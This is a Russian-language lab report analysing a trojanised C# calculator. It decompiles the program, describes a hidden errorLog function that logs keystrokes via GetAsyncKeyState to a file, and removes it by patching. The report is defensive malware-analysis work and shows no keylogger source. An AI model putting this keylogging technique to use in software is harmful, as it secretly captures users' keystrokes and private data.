
Рисунок 1.7 — Секция .reloc
Каких-либо подозрительных привилегий доступа к сегментам не обнаружено.

2 ВОССТАНОВЛЕНИЕ АЛГОРИТМА ПРОГРАММЫ

2.1 ГРАФ ВЫЗОВОВ
Применим программное обеспечение IDA Pro 9.1.250226 для построения графа вызовов исследуемой программы (Рисунок 2.1).

Рисунок 2.1 — Граф вызовов исследуемой программы

2.2 ФУНКЦИЯ MAIN
Дезассеблируем код программного обеспечения с помощью ПО dnSpy (6.1.8.0). Изучим функцию Main (Листинг 2.1).
Листинг 2.1 — Функция main
Данный код:
1 private static void Main(string[] args)
2 {
3 string buf = "";
4 string bufStart = "";
5 string buf2 = "";
6 string buf3 = "";
7 Program.errorLog(buf, bufStart, buf2, buf3);
8 Console.WriteLine("Введите число, с которым будут произведены математические операции: ");
9 double b = Program.startStep();
10 double op = Program.firstStep(b);
11 double num = Program.secondStep(op);
12 Console.WriteLine("{0}", num);
13 Console.ReadKey();
14 }
- создаёт 4 пустые строковые переменные;
- выводит сообщение "Введите число, с которым будут произведены математические операции: ";
- инициализирует переменную типа числа с плавающей точкой двойной точности b возвращаемым значением функции startStep();
- инициализирует переменную типа числа с плавающей точкой двойной точности op возвращаемым значением функции firstStep(), передавая ей в качестве параметра переменную b;
- инициализирует переменную типа числа с плавающей точкой двойной точности num возвращаемым значением функции secondStep(), передавая ей в качестве параметра переменную op;
- выводит num на экран;
- ожидает нажатие любой клавиши для завершения.

2.3 ФУНКЦИЯ ERRORLOG
Изучим функцию errorLog (Листинг А.1 в Приложении А).
Данная функция в бесконечном цикле проверяет каждую секунду, какая клавиша нажата с помощью функции GetAsyncKeyState. Записывает название клавиши в переменную buf. Как только длина buf становится больше 10, она записывает её значение в файл Errorlist.log и обнуляет buf. Если произошла ошибка при записи в файл, сообщение ошибки помещается в buf1, но далее не используется.
Функция GetAsyncKeyState импортирована в класс Program из динамической библиотеки user32.dll. Это WinAPI-функция, которая проверяет состояние клавиши в любой момент времени (даже если окно программы не в фокусе). Принимает код клавиш. Возвращает short (в C# преобразуется в int), где: старший бит установлен, следовательно, клавиша нажата сейчас; младший бит установлен, следовательно, клавиша была нажата после предыдущего вызова.
Функция errorLog является скрытым кейлоггером, именно её вызов является причиной невыполнения программой декларированных возможностей калькулятора.

2.4 ФУНКЦИЯ STARTSTEP
Изучим функцию startStep (Листинг 2.2).
Листинг 2.2 — Функция startStep
Данная функция считывает число с плавающей точкой двойной точности. Если возникла ошибка, то число результат устанавливается в 0.
1 private static double startStep()
2 {
3 double result;
4 try
5 {
6 result = Convert.ToDouble(Console.ReadLine());
7 }
8 catch (Exception)
9 {
10 result = 0.0;
11 }
12 return result;
13 }

2.5 ФУНКЦИЯ FIRSTSTEP
Изучим функцию firstStep (Листинг 2.3).
Листинг 2.3 — Функция firstStep
Данная функция умножает полученный параметр на 6.283185307179586 (возможно это округлённое значение ) и возвращает результат. В случае ошибки возвращает 0.
1 private static double firstStep(double b)
2 {
3 double result;
4 try
5 {
6 result = 6.283185307179586 * b;
7 }
8 catch (Exception)
9 {
10 result = 0.0;
11 }
12 return result;
13 }
В текущей реализации исключение возможно только в очень специфических случаях, например:
- Если значение b равно double.PositiveInfinity или double.NegativeInfinity.
- При аппаратных ошибках вычислений с плавающей точкой (крайне редко).

2.6 ФУНКЦИЯ SECONDSTEP
Изучим функцию secondStep (Листинг 2.4).
Листинг 2.4 — Функция secondStep
Данная функция берёт квадратный корень из полученного значения и возвращает результат. В случае ошибки возвращает 0.
1 private static double secondStep(double op1)
2 {
3 double result;
4 try
5 {
6 result = Math.Sqrt(op1);
7 }
8 catch (Exception)
9 {
10 result = 0.0;
11 }
12 return result;
13 }

2.7 АЛГОРИТМ ПРОГРАММЫ
В результате, если бы кейлоггер не мешал бы работе программы, она работала бы по следующему алгоритму:
- считать из консоли число ;
- вычислить ;
- вывести результат на экран.

3 УСТРАНЕНИЕ ПРОБЛЕМ В РАБОТЕ ПРОГРАММЫ
Восстановим работоспособность программы, заменив вызов errorLog на nop (Рисунок 3.1).

Рисунок 3.1 — Удаление вызова кейлоггера из программы
Удалим функцию errorLog и импорт функции из кода, чтобы не оставить злоумышленнику возможности вызвать их неявно (Рисунки 3.2-3.3).

Рисунок 3.2 — Удаление кейлоггера из программы

Рисунок 3.3 — Удаление ненужной зависимости из программы
Проверка (Рисунок 3.4) показала, что работоспособность программы восстановлена.

Рисунок 3.4 — Проверка работоспособности исправленной программы

ЗАКЛЮЧЕНИЕ
В рамках данной лабораторной работы был проведён анализ исполняемого файла, потенциально несущего вредоносное воздействие.
Первым этапом был первичный анализ файла. Была вычислена его хэш-сумма, которая была использована для получения информации о файле из открытых источников. По полученной информации был сделан предварительный вывод о том, что программа является модифицированной версией 32-битного калькулятора Windows, в которую был вшит троян.
Кроме этого были проверены PE заголовок файла и список его зависимостей. Полученные данные помогли подтвердить то, что данный файл действительно является программой, написанной на языке C#.
Также были проверены сегменты данного исполняемого файла, но в них каких-либо подозрительных привилегий обнаружено не было.
Вторым этапом была попытка восстановить алгоритм работы программы. Сначала был построен граф вызова функций в программе. Далее программа была декомпилирована. Изучение полученного в результате декомпиляции кода показало, что изначально программа вычисляла значение , где - полученное от пользователя число, и выводила его на экран. Но в программу был вшит кейлоггер, который своим исполнением не давал исполнятся легальному коду программы.
Третьим этапом была попытка устранить проблемы в работе программы. Кейлоггер и его вызов были удалены из файла. В результате чего работоспособность легальной части программы была восстановлена.

ПРИЛОЖЕНИЕ А
Листинг А.1 — Функция errorLog
